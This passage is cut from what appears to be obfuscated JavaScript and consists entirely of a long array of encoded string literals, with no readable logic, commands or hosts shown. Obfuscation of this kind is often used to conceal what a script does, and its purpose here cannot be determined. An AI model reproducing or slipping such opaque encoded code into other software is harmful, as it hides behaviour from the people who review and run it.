Ck+W6y','DuzRzvO','W61EfSkWWRm','dSoNWPlcRgW','W77dHNJcMCos','aa1HW4mp','aHdcGmkFWQK','WQhdGSowzmkJ','z1JcMCoNFG','bqNcHSkkWQG','BgpcLSoJtG','WQ8PFCokWOi','W4FcOSoRDWS','zMyuW5u9','W4tcUmoxWOCt','WRxdK8o3W7RcJa','W7BdLxtcHSoI','W6JdLMdcHmo0','WQBdH8o/y8kp','r0lcTt/dKW','fSonWPtcKJO','WRFdISoWW4RcPG','gJ1MWQLk','W7nXWQxcGb4','hXRcOCkYWQm','bWHTW7G9','W5VdQmo7r8kJ','ENtcM8ofBa','W75hpCk7WPm','fG3cImkkWRy','W4/cThy+va','WRhdQmk0uSkK','W63cNSoFW4NcGW','tvBcMCoarG','i0/cOdxdHa','W67cN8oBW4NcJq','dH7cNCkuWQm','W4lcPCoiFWG','W6hcN8oEW5BcJW','WPeCWOldV8ol','bcz0WQHi','WQNcSXBcP8ot','W60gh8oFW5y','lSkafSk9W6C','EJSflW0','ySkiW77cQSkU','W5pcPCogyHG','W78SWQWCWOG','pr9SW74R','vxtcUmo+wW','WO8SW5hcIq/cQuxcGmkl','lfZcRtpdIW','rCo7oCoKmq','W4VdKvNdQSkj','B8o5kmoEja','hqFcJmkvWQS','WPSuWOtdTmon','WRyuE8oiWOm','WRyNz8onWOa','dSoqserO','C2rci8kD','W4NcShu6wG','BCojiwfx','smkqbmoPDa','n8oEW6mhdq','bMbVW7Kn','awZdISoTha','fmo0WOtcPx8','W63dJMVcLmo0','hq9RW7WK','W7PZW4LkhW','jSoRWOFcS14','W6eAWPeYWRO','W4ZdMCosuMu','W4tdTXhcHcC','W5JcPCkSxZe','sSodW7RdQ8kG','aXL7W6y7','xmoFyKldUa','W6NdIh7cS8oY','C3CiW5Cp','tfVdPbNcLW','oCokixvl','AmkJbSoUuq','crz8W7W0','E1BcUSoJyq','W7pcPhejBG','W4RdGmkuWOmS','i8k4iuzg','gqOjnri','BNxcKZFcNq','W7TqWQxcIIO','BvJdVG3cKW','E8oKW57cN8kw','hfHfWQ1g','vNWjg8k3','W7Xah8k4WQa','W4FdR03cPd8','nmoaW78gaG','W6bEW4HBiW','WQFdPuFcTtK','WQCTg8o4WRu','W7hdLMxcM8o0','rNCsW5OO','gSoOWRpcLmkI','C1aommkP','hSoPh8oFuW','W5xcG8oZjMC','W6SMWOVcG8kp','WQxdH8ojDmkJ','dSo8WP3cPgO','AGZcMrpcRW','W4NdOSowWPT+','W6DmW4L+iG','h8ofWPxcLsC','WQS9amo2WRG','FSk5WRaYW6O','jCo5WRNcRfS','W5FcOmowzq8','W7JcL07cLCoo','WPm8WRBdN8ox','W6tcImk5hXy','W5eGjmozW4a','tfRcUmomzq','W7eHWPlcHSkw','eCoUWPhcSMO','AblcGWpcUW','W4NdVKlcHCos','h3pcKCkkWOO','WRddOCodx8kZ','WPerBSoIW4W','EKRdVHpcKq','W6tcL8oFW5BcIG','zX3cGq3cUa','icfgWRLO','m1FcQsFdIG','W5pcNSoOW7hcKG','W6rfW5rrbG','WOBdK8ocrCop','g8osWPlcHJC','W6RdKaRcGJG','W4hcGmowk3C','W6/cO8kdrKy','mSoOpCoNaG','W7DBa8k0WQu','W5ldTW3cGc8','FcpcU2tcKq','zLSveSkY','W7vvW5zhcW','vgulW4K7','WQ7cVXFcTCop','W4tdK3RcOrO','WRKuhSo6WQ8','W4ldNrNcLSke','W6xdJSo1W7bm','WPFdR8keWPFcKW','W5ZdIhRcOre','WPOiWOldOmoE','WQ89hmoJWRO','W6VdHSoNWOWI','CHpcNrdcSa','feFdTxRcLW','gJFcJZxdKG','yGtcGCk4WOq','WQNdHxFcJSkf','W5hcQxy8sW','W6HrW4rscW','W5ZcGCoTlxi','qKLAb8kb','WOhcKfFcUCoV','W6JcLfpcNSoa','W6PAWRhcKYe','vuVcN8ohtG','WQNdRmo4W7dcSq','mfDFWOmj','W5/dJhJcTWi','sCoFeCo+oG','W6vWACkNW54','DLGzaCk6','fg/dHSo7hW','DwVdHt7cUG','eSohdSoLsa','y8khbSoqrq','ehhcKSoSAG','W6ddKxxcMmoK','qmkbWRi1W4G','A8kHd8o3EW','smo8pmoZjq','CbSYctG','c8oeWONcItK','ECkGWRuWW7W','zqpcHWFcQq','W6a2WPacW7i','W53dV2ZdUfi','mmkqcmkZW74','hI7cT8k+WRS','C8okW5dcOmkr','WRxcUrxdN8om','t8ois1BdHq','DvOwW5K8','zvRcNCoJyW','EmoUW5hcKCkj','Dd0QimkH','W64IWO/cN8kz','E8kYfCoSAG','WRldGglcImkz','r0rCeCkb','W7mZWRWaWPa','W4ZdOaZcJdC','WQldKhNcKmkB','W6pdHSoGW7za','W5i7eCofW40','fmkipSoUvq','mrf6WQDt','WP0CWPJdSmoy','kCkFbSkYW7m','W6ugWPxcT8kX','W5fRWPZcNsW','WQJcQGKkCq','hmklWR0qW5y','W7NdG8oNW5Xj','ESkXc8oOta','W5VdLN/cSXm','WRq6gSoHWRS','W4y6m8oDW4q','lSofW60thW','l8oVWR/cTM0','bXZcISkiWQO','W603WOJcNCkf','BuVdVapcKa','faFcNCkyWQy','WQpdHwdcN8ka','W4pdNSoSW6bE','W4uGlCooW44','W7HxW4rxda','W7WLWRGIWOO','bSototHV','eCoqtvbL','W4aqWPmCWP0','W6VcGSoyW5dcLq','eYbGWP0L','W47cQSo8ECk5','ysWjdXC','W41XWOBcIJ4','EvFcTmoAqa','W51rWQpcKti','xdWtys4','ASo+W5ZcNmkw','WRBcSGlcUCot','W5lcPCodDGK','iJtcHYldRG','qmk2gCkmtW','WRJdNCo7W7ZcPq','w3LLhmkE','W5RcHCoZpMW','WRm1dCoWWQm','D3pcNSk3WO4','FCkWWR43W6i','W6xcOCoWFXe','AvpdRH3cGq','W7jsWQdcKY4','kSkaf8kiW4G','WRRdTf3cGCkt','Fgjqyuu','aLdcRu3cRW','W5O4W4ypW7i','w1q5nmk6','q1RdRJVcMW','W6/dLe/cNCoI','rmo0l8oOoa','pgpdR8oXCq','W4WXnSobW5K','DfyFe8kK','h8ocWONcJs8','W7zdf8kXWRS','W77cNmozg0y','p1ZcVIBdHW','D8oXW5FcLCkx','nSodW6irdq','W4HgamkcWQO','ECoUW5BcISkk','W6/cPmoPbwy','W5tcOrFcTmkQ','WQZdI8ooESkL','W5JdIM/dJ3O','W4FdUaNcJsi','zHO6fY0','WRxdISo3W7JcRW','W4CSoSoaW5i','AMbUW7CQ','BfJcUSoLEG','WPaTWPJdV8on','W6ZdGr3cIsW','WOLrWO4oWR8','nLpdMmo5ga','WQFdNSoBFCkM','W4hcGXFcVCoV','WOJcR8omW6VcPG','eafTW78/','WQtcKwNdN8oV','FwldMSoxiG','WOqFWO3dQ8om','y3TDFfS','lmo0WPFcQNi','W43cGSo3qZK','BeXmcMW','W5tcS384wW','ACkUcCoGCG','n8omWRNcKHa','omkFe8k9W6u','ymk7emoWAW','W75pW5rjfG','W4ZcT3WNsq','BSkhlSoaAW','WQhdGCoVW7ZcPW','vxSFW448','WOuqWO3dUSoq','C1aaemkP','DCkWdmoGqW','WPVdGNBcSSkS','ASkxfSo0AW','AmkQWRSWW6C','W6ddJbVcNIi','W4NcO8o8W7BcOq','WRZdL2RcLCka','W5NcO1u+CG','rhLKAKS','cgDKWR0j','WRqtdCowWPe','WQFdKCojySkY','y8k0gmoYza','m3DtWQ98','W7vAa8k2WRW','W6O9WRaFWPa','DSoZW5/cISku','yKhcMmoUyq','W5lcJN4nCW','khvsW55Q','W5tcTwuUwW','W48Bi8oxW7e','WRNdI3NcJmkt','BmonW7ZcG8kW','W4JdNYNdTuO','dCo2dmohra','y8kPcSo0zG','W5tdMXm8Ea','W7lcGCoCW4dcIG','WRFdNNJcJ8kr','FvBdVblcMW','W7pdHmo7WOOT','W5ldJK4HEa','W6xdLCo8W7nd','Dmk3dSoZBa','WRKTW7NdLmor','tgmxW4GO','WOhcMwFcTSkX','W6iUWPeJW6C','W7vAc8kJWQe','W5KOWOZcOmkC','W4ddVatcNZm','yJNcOCkmW5O','W4bwW4TwaW','ESohu0FdKW','W4BdGt/cUHC','wMmAW5a7','na0xW6uS','W6O9WRuzWO4','CfJcL8o4sG','t8oNW5lcG8oU','WQFcRX3cU8oC','dMJcJsFdRa','pNHeWQb1','dSoGWP15jG','u8ovqeJdJW','WQFdJ8oiC8kN','WQhdLmosqSkc','rCoase3dNW','lulcPYFdJa','D0dcT8oXzq','WQRcPHFcV8om','dmolrv5T','y1FcM8oZDW','eCoqx0bM','W6r+W5nsaW','c8oVWRBcSve','grNcG8kDWQm','WQBdJCorymkK','A8kUWQ4GW6O','i8ocd8kLsq','WRiQoSoFWRG','bWVcQSoYWQm','W5BcHCoVoNG','WPdcImk5W4VdSW','BCkugmoshq','l1tcRYhdIW','dmoFWOxcMdm','WRRdMhNcKSkg','W6FdNCoXW7jy','eZ1UWRHs','mSorW7qwhW','WOVdVXZcRrC','WPzZWRRcJqK','WQS1uCoTWPi','iYbQWOXS','fMVdJ8o/dq','W5VcJqzgsW','WQFdImo3W7VcOG','t2b8t3W','WRuIF8oLWQK','n8kaamkYW7e','lNfDWR98','WQHFCSkUW6S','tMfQygm','rKnzamkv','Er3cHHZcRa','m8kchSkGW6W','WRdcLblcIqG','gSopW68vha','r0lcJWtdRG','DaOSfcS','W6RcKuZcNmoA','rYVcIsJcHq','W6WDWPZcNCkS','Emo5WPddIe8','W6yQWPZcLmkr','W6zrWO04WQ4','WQBdHSo1W6dcTa','WQZcUrZcPmol','wI7cGSoZFa','aCosWPxcVdu','Af/dTWtcJW','kIhdIGxdKW','q0C2W7yF','W64KWQZcPmkD','mmomWRVcLfu','wedcNCokzG','ehnvW4z+','EKddQXNcIW','q8owvK3dGG','WP/dSComW53cOq','W67dJxRcLCoG','W63dGSo8W6rj','dq3cLCkjWQ4','ECoIeCoFka','W4ldHuJcHCou','W47dKJhcObq','W6/cO8oRoMW','gsDQW70J','yutcNSo7Fq','W5VcM07cTmoP','WOxdJmoNW4JcQq','W5mKmCovW5e','W4BdVrtcJdm','W47cUhSJuW','WONdR2dcTmo2','W6ddLgpcGSoO','W7PEWQpcGc4','hCoeWRpcRaW','oMTCWQL5','qvjbe8kD','yNFcTmkccW','W7BcMSoHW5dcNq','zCk4WRi8W7W','jSonW6Gbha','WQVdKmoYW6VcSW','EqKWcJW','t8o1o8o8sq','WRyOuCozWQG','W7dcTXhcUYe','WP9qW6vIdG','WRSQWPZdUSol','W74bWOZcMmkm','W4FcTNORsa','jMpcTdddGW','cupdTSkpza','W5FcOmoqFXq','zmoxtuBcSq','WRtdNNBcGmki','jtiMBSoGW7/dNmkwW4e5mum','hSodcmoCxW','WRyPemo0WQK','W6tdUbVcPHG','WOuzWOFdP8o8','W7VdPmo0W5j7','h8osDCkBfCoqDLroW73dQq4','WRRdNSoUW7BcQW','W5hdRblcGsO','A8oHW4ZcH8kr','g8oyWPtcHIK','W4tdLSoPW6zO','WQRdNSkeWPFcPa','Fw/dLSo/la','W7KPWPxcNSki','W4ZcNuRcISoL','W7VdHCo+WPiL','WPSRbSoJWQG','W4OJn8oEW5a','WQ85eCo4WRO','WQdcOH/cQmoc','hcvnWRbj','nb1xW5yI','W6dcNxdcJSom','Bf/dVHVcMq','W57dK8oNWQWL','zgnPDNC','CstcJr/cNW','W43dJCoeW5T5','WRW3qmoPWO4','nCowxh5l','hgVdICo8gq','W5RcQeVcNg8','mIjrWP9j','FeFcNCoNyq','xutdKGhcLq','gaDBW54B','W5xdLuhcHmoZ','WOZcPZ3dN8ow','Eu3cGCoXea','W6NcG1RcNSoD','W6SqWOGnWP4','iK3cRItdHW','c8krWPVcGNy','FwzoBca','eutdImorlW','WPJdLgdcV8kc','tmoZlmoZoW','BexcO8oQtq','WOWKmSo/W4W','W69jWQlcMJu','W7C2WOFcKmkw','WRaIySoYWPi','WQNdNmoXW73cUG','nCkAeSk5W6m','amoaWOZcJJm','W6/dJCoYW7rc','jxVcLWldPa','WRmWyCobWPu','aMJcSHNdJq','W4BdQZFcUa8','omo6WQ/cSWy','W7buW4LuaW','uSoBzJtcPa','wxywW54G','Emo3W7dcGSoT','W5JcPCoicNa','WRS3q8oLWQG','W5apWPpcHCkS','WRyUESotWP4','W5ldQaFcItq','W7XpWQ/cMtO','zWBcKGFcTq','W4ZdLmoUW7nD','W6pdJgVcMCoH','zgnaBKa','W69ffCk2WRq','y14FhSkH','W6tcNSoguJy','W6NdVYRcGZ0','svazbCkc','W7C2WROzWOS','W6VdKq3cKJ0','eSoIxLLk','W6JcN1pcM8oi','WRGIwSoOW4i','eY11W7iR','emoQg8oBtq','W4ldTqFcMsm','vJddS2tcLG','AMjjBKa','acvLWRHr','W5mKlCohW5S','CCo/W7RcGCkg','AupcSCo5Eq','W4aWoSopW7e','B1hcSCo4FW','E0qbamk1','dCoMW6xcQ2K','W5tdSCkEWOSc','dXVcNSklWQS','Ah9bC0q','W7dcMCoAsry','W4ZdGvZcTrC','W6tcGLRcNSoc','qNeHaCky','WRhdK8oQvmkp','rfjbgCka','W5aMoSoeW5a','W75lb8k5WRC','fq/cLCkAWQq','xNHYjmk6','yCk1a8o4zW','W6pcO2RcICoP','WQhdOv/cTmkU','WO/dPSkMWRlcNa','aHX6W6uV','CfarW7qE','emozWPdcTHS','W5NdKgVcNXC','qxzqv2W','W7BcUmosWRya','W4ZcI2S+mW','W6hdHMhcLCoW','W4pcK8oOjwi','t8ocueZdKa','W780WONcGmkB','aWz/W7ST','b2tdKSo/cq','x8kxE8kmDq','eSo7WPZcQ3O','WRJdLhxcLmkp','y1/dQXpcMW','nmkib8k2W6i','W4/cJ2qrEa','hmkVWPu0W4e','W6JcJSojW5dcHa','jqfwW4qC','vwefEmkG','W7NcNCokmx4','q1PaamkW','W4FcN8o2pwa','y3tcI8oSDW','W5RdIhlcUbm','W7upWPpcGSk7','BqWgfYW','W47dQXlcNsW','jMLDWQLR','F3LdBKK','W4ddL2VcRbS','bdtcJdtdQG','W7xdKXFcMsS','W7CLWQqhWP8','jf3cPYxdMa','jZ/cVCkBWOO','kgzfWQvI','EmkrWQ3cSfO','tLPpamkx','B8odW6/dQ8kq','WRaYbmo8WRu','W4JdU8oPW7b/','W47dIh3cUbG','E15Ao8kx','hYX6W7ul','W5ric8knWRK','W7vsWRJcGIi','W6ZdTf7cKxO','C8kKWRONW6O','E3XtBeC','WRGnWOFdPCoP','W7pdKCo/W7fn','WQtcPbFcOmom','WPinWOVcLCkD','W6PEgSk7WQC','W5NdHmofWPym','WRquWQtdVCor','W5xcLmk0W53cJq','bSogWPqNW6a','Fa3cHq7cSa','fSoXcCotrq','qSoGxwldNq','gXRcJSkBWQq','BfhdUXpcLW','nKRdM8oqhq','cCogWPWdW4S','WQOTa8o5WRS','wmoQlCo2nW','W7pcGmoHW5JcPq','rCo/j8ojgW','hmosyejs','W4xdVqJcIJq','oHffWQ1t','W71FW4Tadq','BXVcMWpcSG','cxzKWO9O','BvNcSSoACW','WOpcTbtcNSoY','DCouj8oUfW','AfJcVCo5yq','gmocqKXJ','WQi0FmoAWOa','ECoRW5lcImki','W4/cP8oYcvS','fSoBWPBcJIu','ELCBgmkI','W4FcKLWREG','qSotsYhdNa','W5ZcOxqJwa','WQ8MySovWOG','nCoCWOVcNI4','rSoEq1JdKW','a3xcRmoxiG','W79vWQRcLJO','axBcVSoedW','z1WaemkA','D0pdUqxcGG','W6TnWQxcKdK','W5FcGmk5hXq','fmoYWP/cQ3m','huPxWPPQ','W4FdN2BcVry','fmodWP7cJda','W7SlWO7dL8o8','dL1KWOLh','WQRdSKVcHmkG','uuvfamkD','W4lcRSoQAda','W63dGCo/WOSG','jvhcOt/dGG','D8kWWQm7W6a','fcXRW50p','bmoJDSoDsG','WQpdI8opFmkN','W73dLcVcMXG','gMFdImoKda','omo0vLFdQW','B0VcLSonwq','WR8ZCmolWPC','W57dSbFcGYS','W63dKSoMWPCT','omkaeCkIW68','WQVdImoYW6hcTG','uSoMCgBdUq','WQFdLx/cKYC','W6tdSSogW6C3','W6hdJgNcImoV','W7uYWRGdWO0','W7TEW4XCdq','W7VcPWySmW','nSkae8kWW6a','adD3WQDa','svZcUmoJdW','W71DWQZcKZe','BtmnWQPA','xfC8W5y5','gaxcLSkjWQm','W5ZdOXVcQYS','WPCvWOhdQ8o8','WQBcRXdcOSoD','bZXVWRzi','W74PWRWDWPO','z14Fgmk4','mwTmWRjI','cHFcJCkuWQK','s0xcSSoJxa','WR8Uf8oRWQa','tNmbW7uX','WQ0XyColWPK','W7mXc8kOWQq','W6RdOaxcIsi','W6iOWRGBWP4','jCoLxurl','W4/dNMdcTqe','jSonW7pcKN8','pCoCW74DeG','W7VdJL4hCa','fmoaWPZcHty','WR87bCoNWQ0','W7FdJCo3W6n4','pLdcTcZdPq','W4BcTMuLxa','WRCWemo7WRi','amotWPBcLre','cNpcP8kFWOK','W6SUWQ8UWRe','CCoFnSo0pa','W5NdRbBcVaC','Febvyv4','kmkqfmk4W6e','W63cISokavq','g0hdV8ohuq','hrnrWRPQ','W6NdLbhcIIG','W67cH8oDW57cLW','WOKkgSo7WQC','W5lcOwuVsG','BKHGzwi','WQq/fSo8WRi','WPddTmoQA8ke','bYhcT1JdSG','W7zcWQ3cJJi','xfBcTmoDxa','CWZcNX/cVa','W7TFWQtcLY0','zX09dsy','W6Dmb8kOWQm','EupcLSo9EG','Dmk4WRSMW7u','h8ostfTU','hrHOW6u3','W4ZcT1VcOb4','WPq2v8ogW7q','nxTyWQXM','amo5WPlcR3a','W6NdLb/cHY0','WQddIgpcH8kq','W4i8mmojW50','W4lcHmoGpxO','WOObz8oiWPa','W43cVSoqAqG','W57dSHBcMcu','WQOMESorWOO','WQddH8oZW7lcTa','u8oRhSo2iW','DKiBeCk9','W4K6WPlcOCkE','W5RdSCkDWQzt','W6NdJXpdS1u','WQzLWOxdTmkZ','ySo+W4JcNCkf','gbP/W6eI','W7bAc8kIWQq','amoEWPhcJZK','gSoOWOFcRgu','DL3cI8oLBq','W57dVq/cHZ0','lSoyW4n5nG','WRtdIgFcO8kp','gdf0WQrB','WQNdGmoMW6hcQq','tCoKW5hcQSkr','W5BcOSosAXq','x8o7oSoTpW','hb/cJ8kxWQ0','WRhdJmomECkQ','W63cI2WbxG','ACo1oCooma','zb8IfcS','aMNcHHpdMW','dSosWRRcKtO','adpcO8oYWOm','ng1/WO1z','y2BcG8oTrW','WP4RvCoSWPW','sgDOxu0','W7jsW4Hdaq','W5/dHwNcPaq','W6dcNLRcKSoh','W5SMpCoaW5i','WOWodmo8WPG','W4/dNg3cVq0','W4ldLMNcPX4','W6dcL8ovW5tcLa','WO5CWRJdRK8','wmoUW4ZcHSkl','W6/dLmoYW7bo','W7/cKNqVCq','W7jpWQtcGIO','WQe2WOddNSoz','WRJcOqdcUSob','W7/cQKGpta','W57cNmk0WRFcOq','W63dLGRcJdK','yLGBfSkM','g8oHW5yrfW','fCoDWPhcKIG','qhOlW4G5','W6ZdPflcKr4','WOWtmmolWPi','rebgb8kE','Eh7dLaZcJW','v01WEmkz','wmo0pCoNjG','BuhcLSoGyG','W6pcPWpcUSo1','Fmk7WQyNW7i','zq53W6Ss','W7niW4TbeW','W4xcUmosCXu','W7tdNq/cIZm','WOtcMqpcQ8oO','W53dIf3cS8ku','W7jjW5TEhq','iXzWW6qj','W5BdSmo1jw8','zNLCCu8','W57cH8oHlxq','a8khaSo2Aq','W4JdGMNcUXi','WR7dGNRcH8ke','y8kSf8oLda','EmoWW7hcTSkq','EqGThs8','mmkAamkTW70','zq4HacW','FftcVSoIyW','W4FdVdVcMaK','WRddICoVW7/cTW','ASk6fSoGEa','W67cGelcLCoc','pmkFhmk1W6i','oqFcO8k0WPu','CLlcP8o4zq','xvjseCka','gZXMWRbn','W4RcP2GPtG','W5mdW77dVmkq','pxjzWQ53','W4VdUupcTSot','zuhdTaxcKW','m8oiALjH','W4xdHeJcMCoc','WQldJSoQW7VcUq','W4JdUatcItq','W4ZdOa3cIta','vCoToSo3jq','cmoLWQRcQY8','WQCyWRpdLmos','mmoWWPtcTL8','CNCzpmkF','dYDMWRrd','t2WAW5m7','B8k8WPldQYG','WRC9fSo4WRO','aCo1WPhcQxe','rmkQoCoLCq','E1FdPbhcIq','WQNdNCo1W5ZdJq','yumwmSkz','x0CsW7eV','W5hcSNS9xG','mmopW6Wdfq','xZWeDYG','nxxdISo2jG','cXDWW7q8','mCoRtMj8','hqrgWRLO','tmoSpSooka','WQxdMr/cItu','W7FcNexcL8oE','Bmk6c8oPzW','tq7cNhhdKW','W5/cQhKMsW','sefNs18','ax7dIZ3cNW','BKFdUXBcKq','WQW0ymopWOa','FYPsWOOV','uY/cPI3cIq','fCojwv98','W6BcN8oqEMu','ENK2W58J','W7nlWRVcIJG','W7/dHmodWPmd','WPZdMwFdV8of','W6ldIXdcMYO','WPlcJmkHW5dcOG','WQBdJCoUzmkK','f8odWPpcMd4','W5RdLgtcTre','W5VdIKpcUbG','v1ThbSkr','vxajmmkf','fSo7W58nnW','h2ldKCo9dW','xCoQjCo5pq','W5BcVCoaDXq','W5ryamkPWRu','W7pdN8o0W6bB','W7nbh8k3WR8','WR/dMdtcTSov','yWG9fdO','amojDSoAxW','WPbLWPpdQCoh','z8kTWQ0PW6i','W48CiCoaW7O','FH3cKrpcTW','W7j6W6zIAq','W7e5WQSgWOS','W7ryhSkKWRC','CtRdPGRdUa','ivtcPtZdHW','W4pcS23cUSo+','W5lcQ8kSvW8','WRNcOrdcSmof','WRtdJSoCFSkU','W7hdO8ofW5VcPa','W5C0o8ovW44','z1SThSkI','W50rWRCqWP0','rLddV8oXzW','FcVcRY/dKW','wCoTpSoNiW','WRS9BComWPK','omkheSk8W4u','aMpdMSoTkW','WPRdGWhcGSkc','jWXOWQbjhalcThZcV8osqa','Bs/cJapdKa','W6y2WQSBWO0','EG/cHWxcVW','WQVcSaVcU8oE','W7nRWRhcVvu','W4RcPgtdS8oP','q8orzwRdHW','a8oUxenG','e8odWPFcII4','huXyWR1G','W48IiCovW58','W5VcS0GRBW','pd98W6uM','WQhcUXZcPSom','juGHymoN','WO5Fz8ozWP4','W5mWiSojW5a','fmoUcCoUyG','tW5rDdm','WRJdH8oEACkN','WOC/WPBcM8kq','u1GipCkD','W4xdIbJcIqm','W4NdLwhcUCoY','grNcNSklWRa','dSoJW4meeW','qtVcS8o5xq','z0ZcOmoNyq','W5FcTmoiyHC','FMDvzK8','iexdKCo8gG','FCk+WQaIW7m','W5NdQbJcJcC','eCooWPpcHsS','W5ZdN8o0WPiQ','aW1TW6iN','W7juW4bxdq','FHpcJW/cTG','zXaMesC','eIayW5bb','W7SkWRtdMCoC','W7KJWQ/dTJe','tgykW5iQ','WOLrWPGhWQq','W6LFW5bbdW','gr8moZi','W44slmoDW5G','txhdPH3cNa','q8okW7ZcQ8kG','WQpcTbNcUSos','DCouDSkwDW','W5q0lmovW4y','mCoGW5qJia','W7aXWROyWOu','bHTQW6G7','D8o5WRhcRsW','o8o7W4aufq','x0TSyga','td7cNXVcUa','bwpdLCo3ga','WRFdPSoSW63cPW','DbdcIHNcUa','W5C8WPaYWOu','W7VcRwGgCW','irVcLSkFWQK','W63dKWJcLf8','WOyjWOddUCow','F8kQWRaJW6W','umo2m8oKnq','WRBcV3ZcPmkZ','W7iBWRhcU8km','W7i5WPBcMSkt','W5tcUGBcUSkQ','W7tdMhZcGCoG','CWBcRaBcPa','bMldJSoTcq','txHDeSk9','W6TnaCkZWQC','WRhdNmo/x8kI','bgtcJI/cKq','WPpcRWZcGu8','W7nnhmktWOK','yHaNaJe','WQ8Xhmo0WQu','fmo8W6v5iq','q1maW6O5','W5ddTmoXWRyR','W4RcGNhdPSkK','WRZdK37cGmkt','axBcH8oUDW','W4WTbSoAW70','W4hcR8oaFr0','tLyXW5S5','wSoIpmo5pW','zvyXW5KW','a8k1aCoMtW','W6RdVrNcMWG','WR7dL8ooymkR','FfVdSbZcKG','W6NdHCo4WPa2','yCkYWR8/W68','W6XwWQBcLtC','W6G/WQVcG8k8','W79nW5LChW','WOazWRVdMmop','WPGkWP/dTSoq','W4tdPKJcMSo9','qCoqrutdJW','W7yMWP3cM8ks','hGHYW70R','zwLbAfO','W53cISoPpNK','r1xcVrxdRG','WRtdKMxcGmke','W7DVcmkQWP4','W4BcJCoYix4','W77dL8oNWPW5','WQxdJ8o1xmoA','W4FdTbhcNd0','W7LxWQpcKZ4','jgvIWRf2','WRuRDSonWOG','mmkkfCk0W6y','W7vBcSk0WQK','WQq9f8oJWRa','dSo0W7yIaW','fWbQW7yK','s8kuhmotjq','CwC5mSk2','v8ocvvRdNG','W5e2pmoxW5S','WQ0LCCodWO0','W5ihomk2W4y','WRZdNmoFymkS','W4Dcjmk0WPu','FY1wW5Xv','cLGsW4GZ','BLlcT8oJBq','tg/cTmoIBG','cWLWW7yJ','W6tdSmkwdMq','WQ/dOCoOcSkS','uxmCW4O7','WRpdKSosDSk0','bICvE8kI','W7VdLmo8WOu7','hmosx1L9','WPixWOhdUCoo','smkmaSkmCa','zKtdTWZcLW','W748WPdcMCkt','ASk1gCoKBq','WRRdICoWW7BcPW','lSocW4KYaa','hSocq1L9','edtcGGtcUG','WP4NWPtdQmo+','W7XcbCkWWQe','qgWjW5a/','WQqZe8o6WQa','W5VdJLS7CG','W7rXW5pdTJu','WQVcVeJcO8ko','WPFdVMhcTSk1','WRNdT0hcQ8kl','WRWWWRpdLmoL','W4VcUNSHxW','ySk5WQm7W6S','rtWbDb0','omoEW74daa','u1nofCkg','WRK1ymovWPS','oCoxW7Wofq','hCkonmkBW4e','DSkMWRK3W7C','W5NdJMxcPbC','F8oIf8o5oG','r8k7WPu4W6K','dqxcJ8kDWQ8','a8o0nSoSvW','W6JdSSoIWOyV','W65nWRVcJdq','WPejgSobWOu','vCojdmkteq','zGFcHq7cQW','W4FcTZ3cPXy','bSorsfj1','mxXeWQ17','WO8NF8oYWRu','s3tcTSkhua','W6tcOCoEWRFcPq','d8oEWORcJJK','gCkOiSkUW6a','fCoBvvT1','B8k+WPVcKXS','wZWnpXe','W6L8W61ZAq','W6yLoSooW5S','z3vhCKu','W79lfCkLWRe','FmkNBSoOtG','WRldHwhcK8ki','W6OSWPlcMSkn','lYv8bCkD','W6ddLqVcMdi','W6RdO8klW6rw','W4FcJSoUlM8','nSkFa8kJW6i','BSkXfSoZEW','nCowW78nda','iConWQFcVLS','h8o9W6O7kG','hfxcOGxdGW','xbNcMGBcVa','W6PAp8kUWQq','W7hdMgNcGmoT','peJdTSorja','WQtdKCo6W6pcUq','WOW/WOldICos','Ff4lfmk9','W7S3WPpdTCoZ','B8kXbSoJAq','fmo7WPdcV30','W57cG8oBbfa','WRBdOSoSW7pcJW','W7uSWReoWPe','m8oPy8orkq','W6tcNCoCW5xcLq','a0NdR8kpza','EcXaWQPJ','C8k+WQ4dW6y','qxOuW5iV','W7vnamkOWRO','WR3dMddcTSoo','r0CGW5SD','W7JcMLFcJ8oE','W4RdTq7cHt4','W7qqWR8pWR4','W4ddSmoUW5Pz','W7NcUCohW7X/','gW1GW6yG','W6xdUgdcM8oE','WQOcrSokWPS','Avyxf8ku','W6JcJfpcMSkX','EmkGd8oRDG','d3eTW4z0','FflcOSoRBq','cmoaWPtcMI0','DvGDbSkY','BvHxWOTd','WRa+DSoyWPi','W6/dJxFcM8o2','WQNdNCoxW5ZcJG','dZHKWQ9G','W4ldRaFcHdq','hMvcWODh','gYtcKmoYWRS','W50RWPhcOmku','W5VcQMC+xa','WPe+A8kWWOrEEuet','W6RdRwxcKqm','cwddLmoZga','WPVdQ8oUW7RcKa','WOdcT2NcV8kQ','WRm7WPZdOSoF','DfGgeSk2','WOyoWOFdT8os','CWtcGH/cUG','W4RdVJFcUW8','cSoUWRpcSvm','x8oxs0xdMG','W4OYmSoeW5e','gGHGW6C9','W57dIMVcTXS','WQWmwmocWRu','brNcH8kvWQu','W6O2WR7cJIm','amoOWPtcVh4','ASkRe8oKzq','WOHFb8k0WQi','W7uJW4BcIIK','gCohW64yaW','WRtdUMtcG8kZ','gCoVWPVcOhq','W4VdT8oIWOeU','mmocWPtcQrO','CCkNWPmAW6K','v8outu3dPa','A8oJW47cRSku','WOhcJ23cKCoq','WRtdH8oqECk5','WRCIC8odWP8','W4FcTgG4tG','W7TrWQBcGcm','n8oVWP3cMqW','D3LxC0O','aY/cH8kZWPi','W57dKCo7WQSm','W7VcNSoRjx8','yNHxFfW','W7ldN8oKWPuN','EuxcL8olwa','qmoVW7pcK8ka','qCkukCoOzG','iYVcSKddMW','W6/dKdJcHIG','WQJcOX7cVCod','WQFdOK3dJ3O','dZ55WRTt','WQ8YCSojWO0','WRVcObxcVSom','W4RdGXpcSWW','W5yvWPGFWPa','W6FcRSowW5BcRa','W73dKI7cRqK','xK5sgCks','W5hcVSoaEba','W7TEW5TEhW','c0pdQCovcq','rCoGl8oTkW','W6/dJh7dV8oe','W7RdJ8ocWQuI','f8oYWRhcI28','bSoDWOtcG3u','WPmuWQFdVSoE','cb9ZW7uT','W59DWRNdTGS','W7ddNMVcOSou','WRK/bmo6WRS','cmkSamk4W4q','ASkNfSoNEG','W6RdMSo0WP4Q','uSo2nmoTaq','W4NcRmowEXu','AvJdUGxcGG','W4pdO0BcLGi','gxZdKmoNaq','WRG+ESoAWOi','zSocW5pcTSkl','W7lcJmokCJG','W4ZcO8ogwJ8','EmoLx1jn','WRqWWRpdO8oV','fSoiWPZcVbC','W47cGCoOb0C','yKldRatcNW','W4ddNmoVW5j/','CNKSg8kl','W4NcT8owDWK','FxxdHSoFgW','DrRcNaNcPa','WRyRg8oGW5K','qN4aW5y/','zG3cPqFcUW','W67dG8oHxJm','CmkYWPO3W